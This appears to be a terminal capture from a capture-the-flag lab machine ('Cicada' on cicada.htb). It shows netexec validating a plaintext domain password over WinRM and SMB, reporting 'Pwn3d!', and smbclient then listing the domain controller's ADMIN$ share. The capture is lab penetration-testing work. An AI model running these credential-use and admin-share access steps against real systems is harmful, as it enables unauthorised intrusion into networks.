 ┌──(pun㉿spark)-[~/Downloads]
└─$ netexec winrm 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -d cicada.htb
WINRM       10.10.11.35     5985   CICADA-DC        [*] Windows Server 2022 Build 20348
 (name:CICADA-DC) (domain:cicada.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWa
rning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and
will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [+] cicada.htb\emily.oscars:Q!3@Lp#
M6b*7t*Vt (Pwn3d!)
┌──(pun㉿spark)-[~/Downloads]
└─$ netexec smb 10.10.11.35 -d cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348
 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\emily.oscars:Q!3@Lp#
M6b*7t*Vt
┌──(pun㉿spark)-[~/Downloads]
└─$ smbclient //10.10.11.35/ADMIN$ -U emily.oscars
Password for [WORKGROUP\emily.oscars]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Sep 23 23:35:40 2024
  ..                                DHS        0  Mon Sep 23 23:52:48 2024
  $Reconfig$                          D        0  Wed Aug 21 22:53:29 2024
  ADFS                                D        0  Sat May  8 15:34:49 2021
  ADWS                                D        0  Thu Mar 14 18:01:01 2024
  appcompat                           D        0  Thu Aug 22 06:24:41 2024
  apppatch                            D        0  Fri Aug 30 05:51:02 2024
  AppReadiness                        D        0  Fri Aug 30 05:59:10 2024
  assembly                           DR        0  Sat May  8 16:42:41 2021
  AzureArcSetup                       D        0  Fri Aug 30 05:50:56 2024
  bcastdvr                            D        0  Sat May  8 15:20:24 2021
  bfsvc.exe                           A   114688  Fri Aug 30 05:39:26 2024
  Boot                                D        0  Fri Aug 30 05:50:57 2024
  bootstat.dat                       AS    67584  Sun Aug 31 18:30:12 2025
  Branding                            D        0  Sat May  8 15:20:24 2021